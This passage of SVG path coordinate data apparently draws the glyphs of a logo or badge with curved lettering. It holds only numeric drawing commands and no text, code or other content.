94.3967 89.9494 91.8909 88.4906 89.8224C87.7987 89.0155 86.9405 88.3677 85.9747 87.9236C85.009 87.4796 83.9586 87.2496 82.8956 87.2496C81.8327 87.2496 80.7823 87.4796 79.8165 87.9236C78.8508 88.3677 77.9925 89.0155 77.3006 89.8224C75.9073 91.5358 75.214 93.9324 75.2206 97.0124V99.6424C75.0727 102.178 75.7999 104.688 77.2806 106.752C77.9734 107.566 78.8348 108.22 79.8052 108.669C80.7755 109.117 81.8317 109.349 82.9006 109.349C83.9696 109.349 85.0257 109.117 85.9961 108.669C86.9664 108.22 87.8278 107.566 88.5206 106.752C89.8606 105.042 90.5206 102.642 90.5206 99.5724V96.9224H90.4906ZM67.7106 104.662C67.7428 104.036 67.6275 103.412 67.3739 102.838C67.1203 102.265 66.7355 101.76 66.2506 101.362C64.6255 100.261 62.8069 99.4777 60.8906 99.0524C58.875 98.5754 56.9523 97.7678 55.2006 96.6624C54.431 96.1427 53.7976 95.4454 53.3541 94.6294C52.9105 93.8134 52.6698 92.9027 52.6521 91.9742C52.6345 91.0456 52.8404 90.1264 53.2527 89.2942C53.6649 88.462 54.2713 87.7411 55.0206 87.1924C56.7843 85.9354 58.9167 85.302 61.0806 85.3924C62.6275 85.3798 64.1566 85.7219 65.5506 86.3924C66.8049 86.981 67.8662 87.9139 68.6106 89.0824C69.335 90.235 69.7133 91.5712 69.7006 92.9324H67.5606C67.5896 92.154 67.447 91.3786 67.1429 90.6614C66.8387 89.9442 66.3805 89.3027 65.8006 88.7824C64.4777 87.6906 62.7937 87.134 61.0806 87.2224C59.4505 87.1373 57.8377 87.5906 56.4906 88.5124C55.9546 88.889 55.5193 89.3913 55.2229 89.9755C54.9265 90.5596 54.778 91.2075 54.7906 91.8624C54.7754 92.4632 54.9024 93.059 55.1613 93.6012C55.4203 94.1434 55.8038 94.6167 56.2806 94.9824C57.7946 96.0077 59.4924 96.731 61.2806 97.1124C63.058 97.5452 64.777 98.1898 66.4006 99.0324C67.4563 99.594 68.3564 100.408 69.0206 101.402C69.6245 102.377 69.9304 103.506 69.9006 104.652C69.9248 105.579 69.7214 106.498 69.3082 107.327C68.895 108.157 68.2847 108.873 67.5306 109.412C65.7028 110.684 63.5047 111.314 61.2806 111.202C59.6103 111.223 57.9532 110.903 56.4106 110.262C55.044 109.738 53.8593 108.828 53.0006 107.642C52.2347 106.484 51.8373 105.121 51.8606 103.732H53.9806C53.9503 104.541 54.1165 105.344 54.4648 106.074C54.8131 106.803 55.3333 107.438 55.9806 107.922C57.5297 109 59.3967 109.525 61.2806 109.412C62.9479 109.495 64.598 109.043 65.9906 108.122C66.5511 107.746 67.0072 107.235 67.3167 106.635C67.6262 106.035 67.7789 105.367 67.7606 104.692M125.761 63.0525H114.281L111.691 70.0525H109.471L118.971 44.9524H120.971L130.471 70.0525H128.281L125.761 63.0525ZM115.021 61.2624H125.091L120.091 47.5924L115.021 61.2624ZM95.2806 59.8824V70.1024H93.1606V45.0024H101.711C103.948 44.8766 106.151 45.5897 107.891 47.0024C108.648 47.6971 109.243 48.55 109.634 49.5005C110.024 50.4511 110.201 51.476 110.151 52.5024C110.213 53.5171 110.05 54.5329 109.673 55.477C109.296 56.4211 108.715 57.2699 107.971 57.9624C106.521 59.2424 104.411 59.8824 101.661 59.8824H95.2806ZM95.2806 58.0924H101.711C103.406 58.2098 105.084 57.6851 106.411 56.6224C106.961 56.0989 107.391 55.4619 107.671 54.7557C107.95 54.0495 108.073 53.2909 108.031 52.5324C108.069 51.7649 107.945 50.9979 107.668 50.2812C107.391 49.5645 106.966 48.9142 106.421 48.3724C105.155 47.2743 103.514 46.7082 101.841 46.7924H95.2806V58.0924ZM88.3606 62.2724C88.2306 64.5859 87.2134 66.7601 85.5206 68.3424C83.7209 69.8107 81.4404 70.559 79.1206 70.4424C77.3729 70.4766 75.6541 69.993 74.1806 69.0525C72.7082 68.0707 71.5543 66.6805 70.8606 65.0525C70.0513 63.2096 69.6455 61.215 69.6706 59.2024V55.9824C69.6324 53.9449 70.0314 51.9228 70.8406 50.0525C71.5503 48.4193 72.7216 47.029 74.2106 46.0525C75.7289 45.1026 77.4899 44.6128 79.2806 44.6424C81.6047 44.5149 83.8878 45.2926 85.6506 46.8124C87.2732 48.4037 88.2432 50.5434 88.3706 52.8124H86.2306C85.6973 48.5458 83.364 46.4124 79.2306 46.4124C78.1869 46.3775 77.1497 46.5904 76.2042 47.0337C75.2586 47.4769 74.4315 48.1379 73.7906 48.9624C72.3429 51.021 71.6377 53.5104 71.7906 56.0224V59.0924C71.6719 61.5601 72.3753 63.9975 73.7906 66.0224C74.3979 66.8585 75.1996 67.5339 76.1266 67.9904C77.0535 68.447 78.0778 68.6707 79.1106 68.6424C80.9204 68.7807 82.7131 68.2106 84.1106 67.0525C85.3494 65.7516 86.0895 64.0554 86.2006 62.2624L88.3606 62.2724ZM62.0006 70.1024H64.1206V45.0024H62.0006V70.1024ZM53.3906 63.1024H42.0006L39.4106 70.1024H37.1906L46.6806 45.0024H48.6806L58.1806 70.1024H55.9906L53.3906 63.1024ZM42.6506 61.2624H52.7206L47.6806 47.6424L42.6506 61.2624ZM152.281 59.2624C152.205 59.2751 152.134 59.3106 152.079 59.3642C152.024 59.4178 151.986 59.4869 151.971 59.5624C151.931 59.8008 151.931 60.0441 151.971 60.2824C152.007 60.5613 152.007 60.8436 151.971 61.1224C151.968 61.3458 151.896 61.5628 151.763 61.7424C151.63 61.922 151.444 62.055 151.231 62.1224C151.062 62.1734 150.883 62.1837 150.709 62.1524C150.535 62.1211 150.371 62.0492 150.231 61.9424C149.897 61.6976 149.66 61.3438 149.561 60.9424C149.415 60.5316 149.415 60.0832 149.561 59.6724C149.627 59.5002 149.733 59.346 149.87 59.2226C150.008 59.0992 150.172 59.0101 150.351 58.9624L150.611 59.8624C150.528 59.8829 150.452 59.9225 150.387 59.9781C150.323 60.0338 150.273 60.1038 150.241 60.1824C150.169 60.3623 150.169 60.5626 150.241 60.7424C150.286 60.9146 150.384 61.0683 150.521 61.1824C150.577 61.2322 150.646 61.2658 150.72 61.2799C150.794 61.294 150.87 61.2879 150.941 61.2624C151.006 61.2462 151.066 61.2125 151.113 61.165C151.161 61.1174 151.194 61.0577 151.211 60.9924C151.251 60.7373 151.251 60.4776 151.211 60.2224C151.168 59.9206 151.168 59.6142 151.211 59.3124C151.246 59.1078 151.332 58.9152 151.461 58.7524C151.595 58.5996 151.773 58.4915 151.971 58.4424C152.14 58.3886 152.32 58.3777 152.495 58.4109C152.669 58.4441 152.833 58.5202 152.971 58.6324C153.249 58.8798 153.464 59.1909 153.596 59.5392C153.728 59.8874 153.775 60.2625 153.731 60.6324C153.704 60.9077 153.596 61.1688 153.421 61.3824C153.269 61.5788 153.059 61.7223 152.821 61.7924L152.561 60.9224C152.655 60.8919 152.741 60.8412 152.814 60.7739C152.886 60.7065 152.943 60.6241 152.981 60.5324C153.048 60.3279 153.048 60.107 152.981 59.9024C152.94 59.7068 152.834 59.5307 152.681 59.4024C152.628 59.3535 152.563 59.3201 152.492 59.306C152.421 59.2919 152.348 59.2976 152.281 59.3224M150.851 65.7924L151.281 65.6424C151.08 65.5463 150.903 65.4067 150.763 65.2337C150.623 65.0608 150.523 64.8588 150.471 64.6424C150.271 63.7924 150.651 63.2524 151.621 63.0124L154.301 62.3924L154.511 63.3025L151.881 63.9124C151.673 63.9435 151.484 64.0504 151.351 64.2124C151.299 64.3007 151.266 64.399 151.256 64.5009C151.246 64.6027 151.257 64.7056 151.291 64.8025C151.324 64.974 151.408 65.1319 151.53 65.2563C151.653 65.3808 151.81 65.4664 151.981 65.5024L154.861 64.8324L155.071 65.7424L151.071 66.6824L150.851 65.7924ZM153.851 70.8624C153.475 70.934 153.087 70.9134 152.721 70.8025C152.388 70.716 152.09 70.5271 151.871 70.2624C151.646 69.9894 151.497 69.6616 151.441 69.3124C151.392 69.064 151.394 68.8081 151.447 68.5605C151.5 68.3128 151.604 68.0787 151.751 67.8724C152.08 67.4502 152.553 67.1651 153.081 67.0724H153.301C153.673 67.0022 154.058 67.0227 154.421 67.1324C154.751 67.2141 155.05 67.3915 155.281 67.6424C155.517 67.9276 155.666 68.2748 155.711 68.6424C155.766 68.9012 155.763 69.1691 155.703 69.4267C155.642 69.6844 155.525 69.9254 155.361 70.1324C154.992 70.5647 154.475 70.8431 153.911 70.9124L153.851 70.8624ZM153.781 69.9324C154.135 69.8956 154.469 69.7447 154.731 69.5024C154.833 69.4016 154.909 69.2759 154.949 69.1375C154.989 68.9992 154.993 68.8528 154.961 68.7124C154.947 68.5695 154.896 68.4328 154.811 68.3166C154.727 68.2005 154.612 68.1093 154.481 68.0525C154.129 67.9092 153.741 67.8777 153.371 67.9624C153.018 68.0028 152.688 68.1573 152.431 68.4024C152.322 68.4972 152.241 68.62 152.197 68.7575C152.153 68.895 152.147 69.042 152.181 69.1824C152.196 69.3248 152.248 69.4606 152.333 69.5764C152.417 69.6922 152.53 69.7839 152.661 69.8424C153.015 69.9912 153.407 70.0227 153.781 69.9324ZM150.961 73.1224C150.896 73.1329 150.83 73.1303 150.767 73.1149C150.703 73.0994 150.643 73.0714 150.591 73.0324C150.48 72.9357 150.412 72.7992 150.401 72.6524C150.387 72.5825 150.389 72.5105 150.407 72.4414C150.424 72.3723 150.456 72.3079 150.501 72.2524C150.54 72.1992 150.592 72.1554 150.65 72.1243C150.709 72.0932 150.774 72.0755 150.841 72.0724C150.904 72.0622 150.968 72.0649 151.03 72.0804C151.092 72.0959 151.15 72.1238 151.201 72.1624C151.256 72.2096 151.302 72.2677 151.335 72.333C151.367 72.3983 151.386 72.4696 151.391 72.5424C151.404 72.6117 151.403 72.683 151.388 72.7519C151.372 72.8207 151.342 72.8856 151.301 72.9424C151.26 72.9952 151.209 73.0386 151.15 73.0697C151.092 73.1008 151.027 73.1188 150.961 73.1224ZM156.051 71.5124L156.161 72.4424L152.031 72.9324L151.921 72.0124L156.051 71.5124ZM151.171 74.5124L152.171 74.4224L152.101 73.6924L152.791 73.6324L152.861 74.3624L155.171 74.1624C155.295 74.1652 155.416 74.1225 155.511 74.0424C155.546 73.992 155.57 73.9349 155.582 73.8747C155.594 73.8145 155.593 73.7525 155.581 73.6924C155.571 73.5841 155.551 73.4769 155.521 73.3724L156.241 73.3124C156.309 73.5068 156.356 73.708 156.381 73.9124C156.441 74.6324 156.081 75.0224 155.291 75.0924L152.941 75.2924L153.001 75.9724L152.311 76.0324L152.251 75.3524L151.251 75.4424L151.171 74.5124ZM156.551 77.1724C156.425 77.2291 156.295 77.2726 156.161 77.3024C156.316 77.4352 156.441 77.5991 156.529 77.7834C156.617 77.9677 156.665 78.1684 156.671 78.3724C156.687 78.7333 156.573 79.0881 156.351 79.3724C156.244 79.5017 156.112 79.6069 155.962 79.681C155.812 79.7552 155.648 79.7966 155.481 79.8024C155.289 79.8103 155.099 79.7727 154.925 79.6927C154.751 79.6128 154.599 79.4927 154.481 79.3424C154.201 78.9302 154.057 78.4405 154.071 77.9424V77.3724H153.801C153.707 77.3698 153.613 77.3861 153.525 77.4205C153.438 77.4548 153.358 77.5065 153.291 77.5724C153.221 77.6468 153.169 77.7355 153.138 77.8323C153.107 77.9291 153.098 78.0316 153.111 78.1324C153.106 78.3171 153.166 78.4975 153.281 78.6424C153.33 78.7061 153.394 78.7568 153.467 78.7899C153.54 78.8231 153.62 78.8377 153.701 78.8324V79.7724C153.466 79.7809 153.236 79.7066 153.051 79.5624C152.836 79.4106 152.667 79.2032 152.561 78.9624C152.434 78.693 152.366 78.4 152.361 78.1024C152.323 77.6835 152.436 77.2649 152.681 76.9224C152.802 76.7742 152.955 76.6543 153.127 76.5714C153.3 76.4884 153.489 76.4444 153.681 76.4424L155.551 76.3624C155.858 76.371 156.163 76.3058 156.441 76.1724H156.511L156.551 77.1724ZM155.911 78.2324C155.909 78.0486 155.857 77.8687 155.761 77.7124C155.67 77.5619 155.538 77.4404 155.381 77.3624H154.601V77.8624C154.589 78.1347 154.662 78.4039 154.811 78.6324C154.869 78.7145 154.948 78.7804 155.039 78.8241C155.129 78.8678 155.23 78.8878 155.331 78.8824C155.411 78.8832 155.491 78.8656 155.564 78.831C155.637 78.7963 155.7 78.7455 155.751 78.6824C155.857 78.5465 155.908 78.3745 155.891 78.2024M155.891 82.7524V80.5424H156.641L156.571 83.9224H155.961L153.211 81.7524V83.8224H152.451L152.521 80.5624H153.111L155.891 82.7524ZM151.281 85.6424C151.214 85.6426 151.149 85.6284 151.088 85.6008C151.028 85.5732 150.974 85.5328 150.931 85.4824C150.884 85.428 150.848 85.3642 150.828 85.2953C150.807 85.2264 150.801 85.1538 150.811 85.0824C150.811 85.0108 150.827 84.9401 150.856 84.8747C150.885 84.8093 150.928 84.7507 150.981 84.7024C151.029 84.6585 151.086 84.6252 151.148 84.6045C151.21 84.5838 151.276 84.5763 151.341 84.5824C151.405 84.5849 151.469 84.6003 151.527 84.6278C151.585 84.6553 151.638 84.6943 151.681 84.7424C151.727 84.7975 151.761 84.8614 151.782 84.9301C151.802 84.9989 151.809 85.0711 151.801 85.1424C151.801 85.2149 151.788 85.2867 151.76 85.3537C151.733 85.4207 151.692 85.4815 151.641 85.5324C151.538 85.6119 151.41 85.6511 151.281 85.6424ZM156.571 84.9724L156.511 85.9024L152.281 85.6424L152.341 84.7024L156.571 84.9724ZM152.041 89.1824H152.521C152.356 89.0206 152.231 88.8223 152.156 88.6035C152.081 88.3847 152.059 88.1515 152.091 87.9224C152.181 87.0624 152.721 86.6724 153.711 86.7624L156.441 87.0524L156.351 87.9824L153.671 87.6924C153.461 87.6575 153.245 87.6963 153.061 87.8024C152.983 87.8691 152.921 87.9521 152.88 88.0455C152.838 88.1388 152.818 88.2403 152.821 88.3424C152.797 88.5144 152.823 88.6896 152.896 88.8473C152.968 89.005 153.084 89.1387 153.231 89.2324L156.181 89.5424L156.081 90.4724L151.941 90.0324L152.041 89.1624V89.1824ZM155.791 92.4424C155.658 92.4631 155.523 92.4631 155.391 92.4424C155.616 92.7615 155.715 93.1526 155.669 93.5404C155.623 93.9282 155.434 94.2852 155.141 94.5424C155.014 94.6534 154.863 94.7336 154.7 94.777C154.537 94.8203 154.366 94.8256 154.201 94.7924C154.005 94.7666 153.818 94.6929 153.658 94.5778C153.497 94.4626 153.368 94.3097 153.281 94.1324C153.092 93.6732 153.05 93.1666 153.161 92.6824L153.261 92.1124H152.991C152.804 92.0742 152.611 92.1101 152.451 92.2124C152.368 92.2714 152.3 92.3475 152.25 92.4356C152.2 92.5236 152.169 92.6215 152.161 92.7224C152.123 92.9052 152.148 93.0952 152.231 93.2624C152.268 93.3323 152.321 93.3928 152.385 93.4395C152.449 93.4862 152.523 93.518 152.601 93.5324L152.451 94.4524C152.218 94.4165 152.006 94.2996 151.851 94.1224C151.673 93.9273 151.549 93.6896 151.491 93.4324C151.431 93.1422 151.431 92.8427 151.491 92.5524C151.539 92.1332 151.738 91.7458 152.051 91.4624C152.2 91.3375 152.376 91.2483 152.564 91.2015C152.753 91.1547 152.95 91.1516 153.141 91.1924L154.991 91.5024C155.29 91.569 155.601 91.569 155.901 91.5024H155.971L155.791 92.4424ZM154.951 93.3524C154.995 93.1752 154.995 92.9896 154.951 92.8124C154.893 92.6464 154.789 92.5006 154.651 92.3924L153.881 92.2624L153.791 92.7524C153.731 93.0184 153.748 93.296 153.841 93.5524C153.879 93.6465 153.942 93.7285 154.023 93.7901C154.104 93.8516 154.2 93.8904 154.301 93.9024C154.379 93.9201 154.46 93.9194 154.539 93.9003C154.617 93.8812 154.689 93.8443 154.751 93.7924C154.885 93.683 154.972 93.525 154.991 93.3524M152.291 99.1624C151.748 99.0599 151.255 98.7782 150.891 98.3624C150.741 98.1832 150.637 97.9707 150.586 97.7427C150.536 97.5148 150.541 97.2781 150.601 97.0524C150.636 96.8392 150.722 96.6374 150.851 96.4636C150.979 96.2898 151.147 96.1489 151.341 96.0524L150.941 95.9224L151.131 95.1024L155.061 96.0124C155.295 96.0566 155.518 96.1498 155.715 96.2859C155.911 96.422 156.077 96.598 156.201 96.8024C156.431 97.2497 156.485 97.7675 156.351 98.2524C156.279 98.553 156.146 98.8355 155.961 99.0824C155.799 99.3101 155.583 99.4926 155.331 99.6124L154.881 99.0524C155.066 98.9658 155.229 98.8378 155.357 98.6783C155.486 98.5189 155.576 98.3321 155.621 98.1324C155.659 98.0052 155.672 97.8716 155.658 97.7394C155.644 97.6072 155.604 97.479 155.541 97.3624C155.465 97.2498 155.368 97.1536 155.255 97.0797C155.141 97.0058 155.014 96.9557 154.881 96.9324L154.611 96.8724C154.724 97.0387 154.8 97.2277 154.833 97.4264C154.866 97.6251 154.855 97.8285 154.801 98.0224C154.748 98.2429 154.644 98.448 154.499 98.6216C154.353 98.7952 154.169 98.9324 153.961 99.0224C153.43 99.24 152.84 99.2682 152.291 99.1024M152.581 98.2224C152.907 98.3215 153.255 98.3215 153.581 98.2224C153.713 98.1758 153.829 98.0946 153.919 97.9873C154.009 97.88 154.068 97.7505 154.091 97.6124C154.137 97.4484 154.135 97.2745 154.086 97.1114C154.036 96.9483 153.941 96.8029 153.811 96.6924L152.031 96.2724C151.866 96.313 151.716 96.4009 151.601 96.5253C151.485 96.6496 151.409 96.8051 151.381 96.9724C151.337 97.1074 151.332 97.2515 151.366 97.3892C151.399 97.5268 151.47 97.6525 151.571 97.7524C151.844 98.0188 152.193 98.1935 152.571 98.2524M150.991 99.2524C150.935 99.3678 150.892 99.4884 150.861 99.6124C150.785 99.7814 150.766 99.9706 150.808 100.151C150.849 100.332 150.949 100.494 151.091 100.612L153.831 101.402L153.571 102.302L149.571 101.152L149.821 100.292L150.271 100.402C150.14 100.275 150.047 100.115 150.001 99.9386C149.956 99.7624 149.959 99.577 150.011 99.4024C150.035 99.2903 150.082 99.1845 150.151 99.0924L150.991 99.3424V99.2524ZM150.771 102.422C151.244 102.576 151.678 102.832 152.041 103.172C152.355 103.464 152.575 103.844 152.671 104.262C152.753 104.682 152.721 105.115 152.578 105.518C152.436 105.921 152.188 106.278 151.861 106.552C151.525 106.819 151.118 106.979 150.691 107.012C150.202 107.056 149.709 106.987 149.251 106.812L148.961 106.712C148.486 106.556 148.053 106.296 147.691 105.952C147.375 105.661 147.155 105.281 147.061 104.862C146.977 104.444 147.008 104.011 147.149 103.608C147.289 103.206 147.535 102.848 147.861 102.572C148.199 102.311 148.605 102.151 149.031 102.112C149.523 102.079 150.018 102.15 150.481 102.322L150.771 102.422ZM150.171 103.242C149.71 103.045 149.2 102.996 148.711 103.102C148.523 103.153 148.351 103.25 148.212 103.384C148.072 103.519 147.968 103.687 147.911 103.872C147.84 104.053 147.816 104.248 147.841 104.44C147.865 104.632 147.937 104.815 148.051 104.972C148.357 105.356 148.772 105.638 149.241 105.782L149.551 105.892C150.012 106.087 150.522 106.132 151.011 106.022C151.2 105.974 151.375 105.878 151.516 105.744C151.658 105.609 151.763 105.44 151.821 105.252C151.895 105.073 151.922 104.878 151.9 104.685C151.877 104.493 151.805 104.309 151.691 104.152C151.369 103.762 150.937 103.48 150.451 103.342L150.171 103.242ZM149.961 111.952C149.858 112.199 149.706 112.421 149.513 112.605C149.32 112.79 149.091 112.932 148.841 113.022C148.581 113.111 148.306 113.145 148.032 113.123C147.759 113.1 147.493 113.022 147.251 112.892H147.151C146.796 112.744 146.484 112.51 146.241 112.212C146.021 111.943 145.883 111.617 145.841 111.272C145.79 110.931 145.846 110.581 146.001 110.272C146.085 110.035 146.223 109.82 146.406 109.647C146.588 109.473 146.809 109.345 147.051 109.272C147.587 109.156 148.147 109.234 148.631 109.492L148.971 109.652L147.821 112.122C148.107 112.232 148.424 112.232 148.711 112.122C148.843 112.076 148.963 112.002 149.065 111.905C149.167 111.809 149.247 111.692 149.301 111.562C149.394 111.382 149.443 111.181 149.443 110.977C149.443 110.774 149.394 110.573 149.301 110.392L149.951 110.142C150.11 110.397 150.193 110.692 150.191 110.992C150.197 111.314 150.128 111.632 149.991 111.922M146.711 110.522C146.656 110.628 146.628 110.744 146.628 110.862C146.628 110.981 146.656 111.097 146.711 111.202C146.834 111.447 147.025 111.652 147.261 111.792L148.011 110.172H147.951C147.716 110.063 147.451 110.038 147.201 110.102C147.094 110.139 146.997 110.198 146.916 110.275C146.835 110.353 146.771 110.448 146.731 110.552M147.361 115.552C147.47 115.369 147.502 115.15 147.451 114.942C147.434 114.849 147.396 114.76 147.341 114.682C147.285 114.604 147.214 114.539 147.131 114.492L147.551 113.712C147.772 113.848 147.952 114.041 148.071 114.272C148.198 114.519 148.26 114.795 148.251 115.072C148.238 115.363 148.159 115.647 148.021 115.902C147.908 116.135 147.746 116.339 147.545 116.502C147.345 116.664 147.111 116.78 146.861 116.842C146.307 116.955 145.73 116.852 145.251 116.552H145.161C144.665 116.311 144.277 115.894 144.071 115.382C143.982 115.139 143.95 114.878 143.976 114.62C144.002 114.362 144.086 114.114 144.221 113.892C144.322 113.69 144.462 113.509 144.634 113.362C144.806 113.214 145.005 113.102 145.221 113.032C145.422 112.964 145.635 112.939 145.847 112.958C146.059 112.977 146.264 113.04 146.451 113.142L146.031 113.912C145.935 113.861 145.83 113.829 145.722 113.818C145.613 113.808 145.504 113.82 145.401 113.852C145.296 113.88 145.199 113.93 145.116 113.999C145.033 114.068 144.967 114.155 144.921 114.252C144.85 114.367 144.808 114.497 144.799 114.631C144.791 114.765 144.815 114.9 144.871 115.022C145.048 115.327 145.313 115.571 145.631 115.722L145.761 115.792C146.06 115.978 146.409 116.069 146.761 116.052C146.871 116.025 146.975 115.974 147.064 115.903C147.154 115.832 147.228 115.744 147.281 115.642M141.451 116.642C141.391 116.613 141.339 116.57 141.298 116.519C141.256 116.467 141.227 116.407 141.211 116.342C141.194 116.272 141.192 116.199 141.206 116.129C141.22 116.058 141.249 115.991 141.291 115.932C141.323 115.869 141.368 115.813 141.423 115.769C141.478 115.724 141.542 115.691 141.611 115.672C141.74 115.647 141.874 115.671 141.987 115.739C142.1 115.808 142.183 115.916 142.221 116.042C142.235 116.113 142.236 116.185 142.222 116.256C142.208 116.326 142.181 116.393 142.141 116.452C142.071 116.577 141.956 116.67 141.821 116.712C141.758 116.729 141.692 116.731 141.628 116.719C141.564 116.707 141.503 116.681 141.451 116.642ZM146.451 118.482L145.971 119.292L142.401 117.152L142.881 116.352L146.451 118.482ZM143.571 120.872L141.571 118.502L142.091 117.702L144.781 121.182L144.341 121.862L140.061 120.792L140.591 119.982L143.571 120.872ZM140.571 121.482C140.477 121.57 140.393 121.667 140.321 121.772C140.2 121.906 140.124 122.075 140.104 122.255C140.084 122.434 140.122 122.615 140.211 122.772L142.511 124.442L141.961 125.202L138.581 122.642L139.111 121.922L139.501 122.172C139.421 121.999 139.389 121.807 139.408 121.617C139.428 121.428 139.498 121.246 139.611 121.092C139.677 121.003 139.758 120.925 139.851 120.862L140.561 121.382L140.571 121.482ZM140.441 127.262C140.283 127.477 140.083 127.656 139.852 127.789C139.621 127.922 139.365 128.005 139.101 128.032C138.83 128.055 138.557 128.023 138.299 127.937C138.041 127.851 137.804 127.713 137.601 127.532L137.511 127.462C137.205 127.226 136.958 126.921 136.791 126.572C136.641 126.262 136.582 125.915 136.621 125.572C136.66 125.233 136.799 124.913 137.021 124.652C137.162 124.452 137.347 124.287 137.562 124.169C137.777 124.051 138.016 123.984 138.261 123.972C138.814 123.981 139.345 124.195 139.751 124.572L140.041 124.812L138.281 126.842C138.527 127.029 138.833 127.118 139.141 127.092C139.422 127.053 139.676 126.906 139.851 126.682C139.979 126.525 140.068 126.34 140.112 126.142C140.155 125.944 140.151 125.739 140.101 125.542L140.791 125.452C140.871 125.74 140.871 126.045 140.791 126.332C140.719 126.65 140.572 126.945 140.361 127.192M137.521 125.042C137.44 125.128 137.381 125.232 137.35 125.345C137.318 125.458 137.315 125.578 137.341 125.692C137.396 125.963 137.532 126.21 137.731 126.402L138.851 125.012C138.648 124.854 138.398 124.766 138.141 124.762C138.028 124.771 137.918 124.804 137.82 124.859C137.721 124.914 137.636 124.991 137.571 125.082M136.851 129.082C136.776 129.004 136.683 128.946 136.58 128.913C136.477 128.879 136.367 128.872 136.261 128.892C135.926 128.973 135.607 129.111 135.321 129.302C134.992 129.514 134.635 129.679 134.261 129.792C134.018 129.88 133.756 129.9 133.502 129.851C133.248 129.802 133.013 129.685 132.821 129.512C132.661 129.367 132.537 129.187 132.459 128.986C132.38 128.784 132.35 128.567 132.371 128.352C132.422 127.84 132.652 127.362 133.021 127.002C133.257 126.731 133.551 126.516 133.881 126.372C134.178 126.252 134.503 126.214 134.821 126.262C135.129 126.308 135.415 126.448 135.641 126.662L134.991 127.382C134.901 127.291 134.794 127.22 134.675 127.173C134.556 127.127 134.428 127.106 134.301 127.112C134.018 127.161 133.762 127.31 133.581 127.532C133.394 127.715 133.271 127.954 133.231 128.212C133.225 128.322 133.245 128.431 133.289 128.531C133.332 128.632 133.398 128.721 133.481 128.792C133.557 128.86 133.649 128.908 133.748 128.933C133.848 128.957 133.951 128.957 134.051 128.932C134.381 128.839 134.695 128.694 134.981 128.502C135.292 128.303 135.628 128.145 135.981 128.032C136.246 127.964 136.525 127.964 136.791 128.032C137.048 128.089 137.284 128.217 137.471 128.402C137.636 128.541 137.765 128.719 137.845 128.92C137.925 129.12 137.955 129.338 137.931 129.552C137.863 130.066 137.624 130.542 137.251 130.902C136.996 131.19 136.682 131.418 136.331 131.572C136.017 131.714 135.673 131.773 135.331 131.742C135.003 131.699 134.698 131.552 134.461 131.322L135.111 130.602C135.208 130.703 135.327 130.78 135.459 130.827C135.591 130.874 135.732 130.89 135.871 130.872C136.189 130.807 136.475 130.634 136.681 130.382C136.872 130.193 136.998 129.948 137.041 129.682C137.052 129.577 137.037 129.471 136.997 129.373C136.957 129.275 136.893 129.189 136.811 129.122M132.681 136.782L132.391 137.042L127.961 132.092L128.251 131.832L132.681 136.782ZM126.681 139.062C126.621 138.972 126.539 138.898 126.443 138.849C126.346 138.8 126.239 138.777 126.131 138.782C125.832 138.802 125.54 138.881 125.271 139.012C125.001 139.146 124.716 139.244 124.421 139.302C124.232 139.36 124.03 139.36 123.841 139.302C123.665 139.233 123.512 139.115 123.401 138.962C123.306 138.835 123.243 138.687 123.217 138.531C123.191 138.374 123.202 138.214 123.251 138.062C123.364 137.7 123.597 137.387 123.911 137.172C124.222 136.921 124.611 136.787 125.011 136.792C125.184 136.796 125.354 136.84 125.507 136.922C125.66 137.004 125.791 137.12 125.891 137.262L125.511 137.532C125.444 137.436 125.355 137.357 125.25 137.305C125.145 137.252 125.028 137.227 124.911 137.232C124.645 137.238 124.387 137.322 124.168 137.473C123.95 137.624 123.78 137.836 123.681 138.082C123.64 138.18 123.626 138.286 123.642 138.39C123.658 138.494 123.703 138.592 123.771 138.672C123.819 138.753 123.888 138.818 123.971 138.862C124.054 138.906 124.147 138.927 124.241 138.922C124.536 138.894 124.824 138.813 125.091 138.682C125.382 138.551 125.687 138.454 126.001 138.392C126.197 138.341 126.404 138.341 126.601 138.392C126.776 138.473 126.927 138.597 127.041 138.752C127.142 138.882 127.209 139.035 127.237 139.197C127.265 139.36 127.253 139.526 127.201 139.682C127.072 140.057 126.822 140.377 126.491 140.592C126.164 140.862 125.754 141.01 125.331 141.012C125.157 141.014 124.985 140.975 124.831 140.896C124.676 140.818 124.542 140.703 124.441 140.562L124.811 140.282C124.885 140.384 124.983 140.465 125.097 140.519C125.21 140.573 125.335 140.599 125.461 140.592C125.753 140.576 126.033 140.468 126.261 140.282C126.491 140.132 126.667 139.911 126.761 139.652C126.802 139.553 126.816 139.444 126.802 139.337C126.788 139.23 126.746 139.128 126.681 139.042M119.621 140.162L120.021 140.752C120.006 140.469 120.065 140.187 120.191 139.932C120.315 139.691 120.501 139.487 120.731 139.342C120.873 139.238 121.035 139.164 121.207 139.126C121.38 139.088 121.558 139.087 121.731 139.122C122.111 139.263 122.427 139.536 122.621 139.892L124.111 142.182L123.731 142.432L122.241 140.132C122.092 139.876 121.864 139.676 121.591 139.562C121.455 139.537 121.316 139.54 121.182 139.571C121.048 139.602 120.921 139.66 120.811 139.742C120.574 139.888 120.4 140.116 120.321 140.382C120.24 140.667 120.24 140.968 120.321 141.252L121.871 143.642L121.491 143.892L119.221 140.392L119.591 140.162H119.621ZM116.241 144.462C116.052 144.139 115.939 143.776 115.911 143.402C115.881 143.056 115.954 142.708 116.121 142.402C116.325 142.031 116.653 141.742 117.047 141.585C117.44 141.429 117.877 141.413 118.281 141.542C118.807 141.74 119.239 142.13 119.491 142.632L119.541 142.712C119.733 143.035 119.846 143.398 119.871 143.772C119.908 144.118 119.838 144.467 119.671 144.772C119.505 145.074 119.255 145.321 118.951 145.482C118.735 145.613 118.493 145.695 118.243 145.721C117.992 145.747 117.738 145.717 117.501 145.632C116.974 145.435 116.542 145.045 116.291 144.542L116.241 144.462ZM116.711 144.342C116.908 144.736 117.237 145.047 117.641 145.222C117.82 145.301 118.015 145.335 118.211 145.322C118.406 145.308 118.595 145.246 118.761 145.142C118.933 145.051 119.08 144.92 119.191 144.76C119.303 144.6 119.374 144.416 119.401 144.222C119.463 143.773 119.363 143.316 119.121 142.932V142.862C118.976 142.595 118.775 142.363 118.531 142.182C118.318 142.021 118.066 141.921 117.801 141.892C117.542 141.872 117.284 141.932 117.061 142.062C116.885 142.15 116.735 142.28 116.623 142.441C116.511 142.602 116.442 142.788 116.421 142.982C116.365 143.432 116.464 143.887 116.701 144.272V144.342H116.711ZM113.341 142.342C113.322 142.306 113.311 142.266 113.307 142.225C113.304 142.183 113.309 142.142 113.322 142.103C113.335 142.064 113.356 142.028 113.383 141.997C113.41 141.966 113.444 141.941 113.481 141.922C113.518 141.902 113.559 141.889 113.601 